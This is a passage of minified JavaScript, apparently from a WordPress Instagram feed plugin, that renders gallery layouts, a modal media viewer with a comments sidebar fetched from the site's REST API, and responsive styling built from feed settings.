0:n.restRoutePaths.comments,u=xt({account_id:r,media_id:o,limit:a}).toString(),c="".concat(l).concat(l.includes("?")?"&":"?").concat(u),t.next=6,yt({url:c,method:"GET"});case 6:if(s=t.sent,f=s.data,!Array.isArray(f)){t.next=10;break}return t.abrupt("return",f);case 10:if(!f||"object"!==Ze(f)){t.next=12;break}return t.abrupt("return",[f]);case 12:return t.abrupt("return",[]);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function en(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}const nn=function(t){var e,n,r,o,i=t.currentFeedItem,a=t.userProfile,l=t.feedItemsNumber,u=t.feedSettings,c=Lt().currentFeedIndex,s=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return en(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?en(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(rt(5),2),f=s[0],d=s[1],_=function(t){var e,n=t.feedSettings,r=t.currentFeedItem,o=t.maxRetries,i=void 0===o?2:o,a=t.retryDelay,l=void 0===a?1500:a,u=Je(rt([]),2),c=u[0],s=u[1],f=Je(rt(!1),2),d=f[0],_=f[1],p=Je(rt(null),2),m=p[0],h=p[1];return null===(e=window)||void 0===e||null===(e=e.qligg_frontend)||void 0===e||e.restRoutePaths.comments,it((function(){var t;if((null==n||null===(t=n.modal)||void 0===t?void 0:t.comments_list)&&"BUSINESS"===(null==r?void 0:r.user_type)&&(null==r?void 0:r.id)&&(null==n?void 0:n.account_id)){var e=!0,o=function(){var t=Ke($e().mark((function t(){var o;return $e().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return _(!0),s([]),h(null),o=function(){var t=Ke($e().mark((function t(a){var u;return $e().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Qe({account_id:n.account_id,media_id:r.id});case 3:u=t.sent,e&&(s(u),_(!1)),t.next=12;break;case 7:if(t.prev=7,t.t0=t.catch(0),e){t.next=11;break}return t.abrupt("return");case 11:a<i?setTimeout((function(){e&&o(a+1)}),l):(h(t.t0),_(!1));case 12:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(e){return t.apply(this,arguments)}}(),t.next=6,o(0);case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();return o(),function(){e=!1}}}),[null==r?void 0:r.id,null==n?void 0:n.account_id,i,l]),{comments:c,loading:d,error:m}}({feedSettings:u,currentFeedItem:i}),p=_.comments,m=_.loading,h=_.error,g=ut((function(t){return new Date(t).toLocaleDateString(void 0,{year:"numeric",month:"short",day:"numeric"})}),[]),v=ut((function(){d((function(t){return t+5}))}),[]),b=p.slice(0,f),x=p.length>f,S="BUSINESS"===i.user_type;return y("section",{className:"instagram-gallery-modal__media-sidebar"},u.modal.profile&&a.username&&a.link&&y("div",{className:"instagram-gallery-modal__profile"},a.avatar&&y("img",{alt:null!==(e=a.nickname)&&void 0!==e?e:a.username,src:a.avatar}),y("div",null,y("span",null,null!==(n=a.nickname)&&void 0!==n?n:a.username),y("a",{href:a.link,title:null!==(r=a.nickname)&&void 0!==r?r:a.username,target:"_blank",rel:"noopener noreferrer","aria-label":"Visit ".concat(null!==(o=a.nickname)&&void 0!==o?o:a.username,"'s Instagram profile")},"@".concat(a.username)))),y("div",{className:"instagram-gallery-modal__icons"},y("span",{className:"instagram-gallery-modal__counter","aria-live":"polite"},"".concat(c+1," / ").concat(l)),y("a",{className:"instagram-gallery-modal__link",href:i.share_url,target:"_blank",rel:"noopener noreferrer","aria-label":"View on Instagram"},y("i",{className:"qligg-icon-instagram","aria-hidden":"true"})," ","Instagram")),u.modal.media_description&&!!i.media_description&&y("div",{className:"instagram-gallery-modal__media_description"},y("p",{dangerouslySetInnerHTML:{__html:Re(i.media_description,u.modal.text_length)}})),(u.modal.likes_count||u.modal.comments_count)&&S&&y("div",{className:"instagram-gallery-modal__info"},u.modal.likes_count&&y("span",{className:"instagram-gallery-modal__likes_count"},y("i",{className:"qligg-icon-heart","aria-hidden":"true"}),i.likes_count||0),u.modal.comments_count&&y("span",{className:"instagram-gallery-modal__comments_count"},y("i",{className:"qligg-icon-comment","aria-hidden":"true"}),i.comments_count||0)),u.modal.comments_list&&S&&y("div",{className:"instagram-gallery-modal__comments-list"},y("p",null,y("b",null,"Comments")),m?y("p",{"aria-live":"polite"},"Loading comments..."):h?y("p",{className:"instagram-gallery-modal__error","aria-live":"assertive"},"Unable to load comments. Please try again later."):b.length>0?y(w,null,y("ul",null,b.map((function(t){return y("li",{key:t.id,className:"instagram-gallery-modal__comment"},y("div",{className:"instagram-gallery-modal__comment-header"},y("strong",null,t.username),y("span",{className:"instagram-gallery-modal__comment-time"},g(t.timestamp))),y("p",null,t.text),t.replies&&t.replies.length>0&&y("ul",{className:"instagram-gallery-modal__comment-replies"},t.replies.map((function(t){return y("li",{key:t.id,className:"instagram-gallery-modal__comment-reply"},y("div",{className:"instagram-gallery-modal__comment-header"},y("strong",null,t.username),y("span",{className:"instagram-gallery-modal__comment-time"},g(t.timestamp))),y("p",null,t.text))}))))}))),x&&y("button",{className:"instagram-gallery-modal__load-more",onClick:v,"aria-label":"Load more comments"},"Load more comments")):y("div",null,y("p",null,"No comments available for this post."),window.qligg_frontend&&window.qligg_frontend.QLIGG_DEVELOPER&&y("p",null,"Comment count in feed item:"," ",i.comments_count))))};var rn=["isPrevious","classname","onClick"];function on(){return on=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},on.apply(null,arguments)}const an=function(t){var e=t.isPrevious,n=t.classname,r=t.onClick,o=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==e.indexOf(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],-1===e.indexOf(n)&&{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,rn);return y("span",on({className:Yt()("instagram-gallery-modal__button-arrow",n,e&&"qligg-icon-prev",!e&&"qligg-icon-next"),onClick:r,onKeyPress:function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),r(t))},role:"button",tabIndex:"0"},o))};var ln=["onClick"];function un(){return un=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},un.apply(null,arguments)}const cn=function(t){var e=t.onClick,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==e.indexOf(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],-1===e.indexOf(n)&&{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,ln);return y("span",un({className:"instagram-gallery-modal__button-close",onClick:e,onKeyPress:function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),e(t))},role:"button"},n))},sn=function(t){var e=t.children,n=t.id,r=Lt(),o=r.isOpen,i=r.setIsOpen;return o?y("div",{className:"instagram-gallery-modal__overlay",id:n,onClick:function(){return i(!1)},onKeyDown:function(t){"Escape"===t.key&&i(!1)},role:"dialog","aria-modal":"true",tabIndex:"-1"},e):null};function fn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}const dn=function(t){var e=t.feedItems,n=t.feedSettings,r=t.userProfile,o=Lt(),i=o.currentFeedIndex,a=o.setCurrentFeedIndex,l=Lt(),u=l.setIsOpen,c=l.isOpen,s=at(null),f=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return fn(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?fn(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(rt(e[i]),2),d=f[0],_=f[1],p=!!e[i-1]||e.length>1,m=!!e[i+1]||e.length>1,h=ut((function(){p&&(e[i-1]?a(i-1):a(e.length-1))}),[i,e,p,a]),g=ut((function(){m&&(e[i+1]?a(i+1):a(0))}),[i,e,m,a]),v=ut((function(t){"ArrowLeft"===t.key?h():"ArrowRight"===t.key?g():"Escape"===t.key&&u(!1)}),[h,g,u]);return it((function(){_(e[i])}),[i,e]),it((function(){return document.addEventListener("keydown",v),s.current&&s.current.focus(),c&&(document.body.style.overflow="hidden"),function(){document.removeEventListener("keydown",v),document.body.style.overflow=""}}),[v,c]),y(sn,{id:"instagram-gallery-modal-".concat(n.id)},y("div",{className:"instagram-gallery-modal",onClick:function(t){return t.stopPropagation()},ref:s,tabIndex:"-1","aria-modal":"true",role:"dialog","aria-label":"Instagram media viewer"},y("div",{className:"instagram-gallery-modal__options"},y("div",{className:"instagram-gallery-modal__options--arrows"},y(an,{isPrevious:!0,onClick:function(t){t.stopPropagation(),h()},"aria-label":"Previous image",tabIndex:"0"}),y(an,{next:!0,onClick:function(t){t.stopPropagation(),g()},"aria-label":"Next image",tabIndex:"0"})),y(cn,{onClick:function(){return u(!1)},"aria-label":"Close modal",tabIndex:"0"})),y("section",{className:Yt()("instagram-gallery-modal__body","right"!==n.modal.modal_align&&"instagram-gallery-modal__body--sidebar-".concat(n.modal.modal_align))},y(ze,{feedSettings:n,currentFeedItem:d}),y(nn,{feedSettings:n,currentFeedItem:d,userProfile:r,feedItemsNumber:e.length}))))};var _n=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return null==e||""===e?"":"".concat(t,": ").concat(e).concat(n,";")};function pn(){return pn=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},pn.apply(null,arguments)}const mn=function(t){function e(e){var n=re({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=ue,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}((hn=function(t){var e,n=t.target.parentNode,r=t.masonryRef,o=t.userMediaList,i=t.feedSettings,a=t.className,l=t.userProfile,u=Lt(),c=u.currentFeedIndex,s=u.setCurrentFeedIndex,f=Lt().setIsOpen,d=!(null==i||null===(e=i.modal)||void 0===e||!e.display);return y(w,null,y("div",{ref:r,className:Yt()("instagram-gallery-list",a),"data-feed_layout":i.layout},o.data.map((function(t,e){var n=o.data.length;return y(We,{key:t.id,index:e,length:n,feedItem:t,feedSettings:i,onClick:function(){d&&(s(e),f(!0))}})}))),d&&function(t,e){var n=y(ve,{__v:t,h:e});return n.containerInfo=e,n}(y(dn,{userProfile:l,feedSettings:i,currentFeedIndex:c,feedItems:o.data}),n))},function(t,e){var n,r,o,i,a,l,u,c,s,f,d,_,p,m,h,g=t.feedSettings,v=g.responsive||{desktop:{columns:g.columns||3,spacing:g.spacing||10},tablet:{columns:2,spacing:8},mobile:{columns:1,spacing:6},breakpoints:{tablet:768,mobile:480}},b=(null===(n=v.breakpoints)||void 0===n?void 0:n.tablet)||768,x=(null===(r=v.breakpoints)||void 0===r?void 0:r.mobile)||480,S=!(null===(o=g.box)||void 0===o||!o.display),k=!(null===(i=g.card)||void 0===i||!i.display),E="carousel"===g.layout,O=!(null===(a=g.mask)||void 0===a||!a.display),N=!(null===(l=g.button)||void 0===l||!l.display),I=!(null===(u=g.button_load)||void 0===u||!u.display),j="instagram-gallery-feed-".concat(g.id),P="instagram-gallery-modal-".concat(g.id);return y(w,null,y("style",null,"\n\t\t\t\t\t#".concat(P," {\n\t\t\t\t\t\t").concat(_n("--qligg-modal-text-align",(null===(c=g.modal)||void 0===c?void 0:c.text_align)||"left"),"\n\t\t\t\t\t\t").concat(_n("--qligg-modal-font-size",(null===(s=g.modal)||void 0===s?void 0:s.font_size)||14,"px"),"\n\t\t\t\t\t\t--qligg-modal-body-height: 75vh;\n\t\t\t\t\t\t--qligg-modal-body-width: 75vw;\n\t\t\t\t\t\t--qligg-modal-sidebar-width: 360px;\n\t\t\t\t\t\t--qligg-modal-button-size: 40px;\n\t\t\t\t\t\t--qligg-modal-comments-height: 400px;\n\t\t\t\t\t\t--qligg-modal-border-color: #eeeeee;\n\t\t\t\t\t\t--qligg-modal-border-color-dark: #dddddd;\n\t\t\t\t\t\t--qligg-modal-button-border: #efefef;\n\t\t\t\t\t\t--qligg-modal-button-hover: #fafafa;\n\t\t\t\t\t\t--qligg-modal-error-color: #e74c3c;\n\t\t\t\t\t}\n\t\t\t\t")),y("style",null,"\n\t\t\t\t\t\t#".concat(j," {\n\t\t\t\t\t\t\t--qligg-columns: ").concat((null===(f=v.desktop)||void 0===f?void 0:f.columns)||3,";\n\t\t\t\t\t\t\t--qligg-spacing: ").concat((null===(d=v.desktop)||void 0===d?void 0:d.spacing)||10,"px;\n\t\t\t\t\t\t\t--qligg-item-width: calc(100% / var(--qligg-columns));\n\t\t\t\t\t\t\t").concat(S?_n("--qligg-box-bg",g.box.background):"","\n\t\t\t\t\t\t\t").concat(S?_n("--qligg-box-color",g.box.text_color):"","\n\t\t\t\t\t\t\t").concat(S?_n("--qligg-box-radius",g.box.radius,"px"):"","\n\t\t\t\t\t\t\t").concat(S?_n("--qligg-box-padding",g.box.padding,"px"):"","\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t/* Feed card settings */\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-bg",g.card.background):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-bg-hover",g.card.background_hover):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-color",g.card.text_color):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-font-size",g.card.font_size,"px"):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-padding",g.card.padding,"px"):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-radius",g.card.radius,"px"):"","\n\t\t\t\t\t\t\t").concat(k&&g.card.boxed?_n("--qligg-card-boxed","1px solid #f5f5f5"):"","\n\t\t\t\t\t\t\t").concat(k&&g.card.boxed?_n("--qligg-card-shadow","0 1px 3px rgba(0,0,0,0.05)"):"","\n\t\t\t\t\t\t\t").concat(k&&g.card.boxed?_n("--qligg-card-shadow-hover","0 3px 10px rgba(0,0,0,0.06)"):"","\n\t\t\t\t\t\t\t").concat(k?_n("--qligg-card-text-align",g.card.text_align||"left"):"","\n\t\t\t\t\t\t\t").concat(O?_n("--qligg-mask-bg",g.mask.background):"","\n\t\t\t\t\t\t\t").concat(O?_n("--qligg-mask-icon-color",g.mask.icon_color||"#ffffff"):"","\n\t\t\t\t\t\t\t").concat(E?_n("--qligg-carousel-arrow-color",g.carousel.navarrows_color):"","\n\t\t\t\t\t\t\t").concat(E?_n("--qligg-carousel-pagination-color",g.carousel.pagination_color):"","\n\t\t\t\t\t\t\t").concat(N?_n("--qligg-button-color",g.button.text_color):"","\n\t\t\t\t\t\t\t").concat(N?_n("--qligg-button-bg",g.button.background):"","\n\t\t\t\t\t\t\t").concat(N?_n("--qligg-button-bg-hover",g.button.background_hover):"","\n\t\t\t\t\t\t\t").concat(I?_n("--qligg-load-button-color",g.button_load.text_color):"","\n\t\t\t\t\t\t\t").concat(I?_n("--qligg-load-button-bg",g.button_load.background):"","\n\t\t\t\t\t\t\t").concat(I?_n("--qligg-load-button-bg-hover",g.button_load.background_hover):"","\n\t\t\t\t\t\t}\n\t\t\t\t\t")),y("style",null,"\n\t\t\t\t\t\t@media (max-width: ".concat(b,"px) {\n\t\t\t\t\t\t\t#").concat(j," {\n\t\t\t\t\t\t\t\t--qligg-columns: ").concat((null===(_=v.tablet)||void 0===_?void 0:_.columns)||2,";\n\t\t\t\t\t\t\t\t--qligg-spacing: ").concat((null===(p=v.tablet)||void 0===p?void 0:p.spacing)||8,"px;\n\t\t\t\t\t\t\t\t--qligg-mask-icon-size: 26px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(P," {\n\t\t\t\t\t\t\t\t--qligg-modal-body-height: 80vh;\n\t\t\t\t\t\t\t\t--qligg-modal-body-width: 80vw;\n\t\t\t\t\t\t\t\t--qligg-modal-sidebar-width: 100%;\n\t\t\t\t\t\t\t\t--qligg-modal-button-size: 36px;\n\t\t\t\t\t\t\t\t--qligg-modal-comments-height: 250px;\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t#").concat(P," .instagram-gallery-modal__body {\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\toverflow-x: hidden;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(P," .instagram-gallery-modal__media-sidebar {\n\t\t\t\t\t\t\t\tmax-height: 40vh;\n\t\t\t\t\t\t\t\tborder-left: none;\n\t\t\t\t\t\t\t\tborder-top: 1px solid #f5f5f5;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(P," .instagram-gallery-modal__media-container {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\toverflow: visible;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(P," .instagram-gallery-modal__button-close:before, \n\t\t\t\t\t\t\t#").concat(P," .instagram-gallery-modal__button-close:after {\n\t\t\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\n\t\t\t\t\t")),y("style",null,"\n\t\t\t\t\t\t@media (max-width: ".concat(x,"px) {\n\t\t\t\t\t\t\t#").concat(j," {\n\t\t\t\t\t\t\t\t--qligg-columns: ").concat((null===(m=v.mobile)||void 0===m?void 0:m.columns)||1,";\n\t\t\t\t\t\t\t\t--qligg-spacing: ").concat((null===(h=v.mobile)||void 0===h?void 0:h.spacing)||6,"px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(P," {\n\t\t\t\t\t\t\t\t--qligg-modal-body-height: 85vh;\n\t\t\t\t\t\t\t\t--qligg-modal-body-width: 90vw;\n\t\t\t\t\t\t\t\t--qligg-modal-sidebar-width: 100%;\n\t\t\t\t\t\t\t\t--qligg-modal-button-size: 32px;\n\t\t\t\t\t\t\t\t--qligg-modal-comments-height: 200px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t#").concat(j,' [data-feed_layout="highlight"] .instagram-gallery-item.highlight {\n\t\t\t\t\t\t\t\twidth: var(--qligg-item-width);\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t#').concat(P," .instagram-gallery-modal__button-arrow {\n\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\ttop: auto;\n\t\t\t\t\t\t\t\tleft: auto;\n\t\t\t\t\t\t\t\tright: auto;\n\t\t\t\t\t\t\t\tbottom: auto;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t")),y(hn,pn({},t,{forwardRef:e})))}));var hn;function gn(){return gn=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},gn.apply(null,arguments)}function vn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}const yn=function(t){var e,n,r,o=t.target,i=t.userMediaList,a=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return vn(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?vn(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(rt(!0),2),l=a[0],u=a[1],c=Lt().isImageLoad,s=(e=function(t){var e=t.ownerDocument.defaultView;if(e.Masonry||c){var n=new e.Masonry(t,{itemSelector:".instagram-gallery-item",isResizable:!0,isAnimated:!1,transitionDuration:0,percentPosition:!0,columnWidth:".instagram-gallery-item",gutter:0});u(!1),o.classList.add("loaded");var r=new e.MutationObserver((function(){n.layout()})),i=t.querySelector(".instagram-gallery-item__wrap");return i&&r.observe(i,{childList:!0,subtree:!0}),function(){r.disconnect(),n.destroy()}}},n=[i,c],r=at(),ut((function(t){t?r.current=e(t):r.current&&r.current()}),n));return y(w,null,l&&y(ee,null),y(mn,gn({},t,{masonryRef:s})))};function bn(t){return bn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},bn(t)}function wn(){return wn=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},wn.apply(null,arguments)}function xn(t,e,n){return(e=function(t){var e=function(t){if("object"!=bn(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=bn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==bn(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const Sn=function(t){var e=t.userMediaList,n=t.feedSettings,r=Lt().setCurrentFeedIndex,o=Lt().setIsOpen,i=ut((function(t){if(t){var e,i,a,l,u,c,s,f,d,_,p=document.defaultView;if(!p.Swiper)return;new p.Swiper(t,{slideClass:"instagram-gallery-item",loop:!0,loopedSlidesLimit:!1,centeredSlides:n.carousel.centered_slides,allowTouchMove:!1,slidesPerView:(null===(e=n.responsive)||void 0===e||null===(e=e.desktop)||void 0===e?void 0:e.columns)||n.carousel.slidespv||3,spaceBetween:(null===(i=n.responsive)||void 0===i||null===(i=i.desktop)||void 0===i?void 0:i.spacing)||n.spacing||10,autoplay:n.carousel.autoplay&&{delay:n.carousel.autoplay_interval},pagination:{el:t.querySelector(".swiper-pagination"),dynamicBullets:!0,clickable:!0,type:"bullets"},navigation:{nextEl:t.querySelector(".swiper-button-next"),prevEl:t.querySelector(".swiper-button-prev")},breakpoints:xn(xn({0:{slidesPerView:(null===(a=n.responsive)||void 0===a||null===(a=a.mobile)||void 0===a?void 0:a.columns)||1,spaceBetween:(null===(l=n.responsive)||void 0===l||null===(l=l.mobile)||void 0===l?void 0:l.spacing)||6}},(null===(u=n.responsive)||void 0===u||null===(u=u.breakpoints)||void 0===u?void 0:u.mobile)||480,{slidesPerView:(null===(c=n.responsive)||void 0===c||null===(c=c.tablet)||void 0===c?void 0:c.columns)||2,spaceBetween:(null===(s=n.responsive)||void 0===s||null===(s=s.tablet)||void 0===s?void 0:s.spacing)||8}),(null===(f=n.responsive)||void 0===f||null===(f=f.breakpoints)||void 0===f?void 0:f.tablet)||768,{slidesPerView:(null===(d=n.responsive)||void 0===d||null===(d=d.desktop)||void 0===d?void 0:d.columns)||3,spaceBetween:(null===(_=n.responsive)||void 0===_||null===(_=_.desktop)||void 0===_?void 0:_.spacing)||10})}),t.addEventListener("click",(function(t){(t.target.classList.contains(".swiper-slide-duplicate")||t.target.closest(".swiper-slide-duplicate"))&&(o(!0),r(Number(t.target.closest(".swiper-slide-duplicate").dataset.feedItemIndex)))}))}}),[e,n]);return y("div",{ref:i,className:"swiper-container"},y(mn,wn({className:"swiper-wrapper instagram-gallery-square"},t)),n.carousel.pagination&&y("div",{className:"swiper-pagination"}),n.carousel.navarrows&&y(w,null,y("div",{tabIndex:"1",className:"swiper-button-prev"}),y("div",{tabIndex:"1",className:"swiper-button-next"})))};function kn(){return kn=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},kn.apply(null,arguments)}const En=function(t){var e=at();return y(mn,kn({ref:e,className:"instagram-gallery-square"},t))},On=function(t){switch(t.feedSettings.layout){case"masonry":case"highlight":return y(yn,t);case"carousel":return y(Sn,t);default:return y(En,t)}},Nn=function(t){var e,n,r=t.target,o=t.feedSettings,i=function(t){var e=t.account_id,n=Et(rt(!0),2),r=n[0],o=n[1],i=Et(rt(null),2),a=i[0],l=i[1],u=Et(rt(null),2),c=u[0],s=u[1];return it((function(){var e=function(){var e=It(kt().mark((function e(){var n;return kt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o(!0),e.prev=1,e.next=4,jt(t);case 4:n=e.sent,l(n),o(!1),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(1),o(!1),s(e.t0);case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(){return e.apply(this,arguments)}}();e()}),[e]),{isLoading:r,userProfile:a,error:c}}(o),a=i.isLoading,l=i.userProfile,u=i.error,c=function(t){var e=t.source,n=t.limit,r=t.account_id,o=t.tag,i=t.order_by,a=t.copyright,l=t.reel,u=Lt().counter,c=Wt(rt(!0),2),s=c[0],f=c[1],d=Wt(rt(!1),2),_=d[0],p=d[1],m=Wt(rt({paging:{next:null,prev:null},data:[]}),2),h=m[0],g=m[1],v=Wt(rt(""),2),y=v[0],b=v[1],w=Wt(rt(null),2),x=w[0],S=w[1],k=Lt().setIsImageLoad;return it((function(){S(null);var e=function(){var e=Zt(Rt().mark((function e(){var n;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return 0===u?f(!0):p(!0),k(!1),e.prev=2,e.next=5,$t(t,y,u);case 5:n=e.sent,g(0===u?{paging:null==n?void 0:n.paging,data:null==n?void 0:n.data}:{paging:null==n?void 0:n.paging,data:[].concat(Ht(null==h?void 0:h.data),Ht(null==n?void 0:n.data))}),f(!1),p(!1),e.next=16;break;case 11:e.prev=11,e.t0=e.catch(2),f(!1),p(!1),S(e.t0);case 16:case"end":return e.stop()}}),e,null,[[2,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[n,i,r,e,o,null==a?void 0:a.hide,null==l?void 0:l.hide,u]),{isLoading:s,isLoadingMore:_,userMediaList:h,error:x,setAfter:b}}(o),s=c.isLoading,f=c.isLoadingMore,d=c.userMediaList,_=c.error,p=c.setAfter,m=a||s,h=u||_,g=Lt(),v=g.counter,b=g.setCounter;return it((function(){m||["masonry","highlight"].includes(o.layout)||r.classList.add("loaded")}),[m]),m?y(ee,null):h?y(ne,{errorUserProfile:u,errorUserMediaList:_}):y(w,null,!(null==o||null===(e=o.profile)||void 0===e||!e.display)&&y(Le,{feedSettings:o,userProfile:l}),y(On,{target:r,feedSettings:o,userMediaList:d,userProfile:l}),f&&y(ee,null),y(te,{userProfile:l,feedSettings:o,onClick:function(t){t.preventDefault(),p(d.paging.next),b(v+1)},after:null==d||null===(n=d.paging)||void 0===n?void 0:n.next}))};var In,jn,Pn,An=new WeakMap;function Cn(t){var e,n;if(t){var r={};try{r=JSON.parse(t.dataset.feed||"{}")}catch(t){return void console.warn("Invalid JSON in data-feed:",t)}if(null!==(e=r)&&void 0!==e&&e.account_id)if(null!==(n=r)&&void 0!==n&&n.source){var 